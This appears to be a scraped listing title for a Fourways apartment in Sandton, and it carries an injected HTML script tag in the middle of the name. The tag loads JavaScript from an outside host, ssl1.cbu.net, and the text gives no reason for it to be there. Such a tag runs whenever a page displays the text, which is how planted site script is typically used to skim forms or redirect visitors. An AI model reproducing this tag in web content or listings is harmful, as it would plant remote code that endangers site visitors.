 Fourways Luxe Suite Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Sandton - 2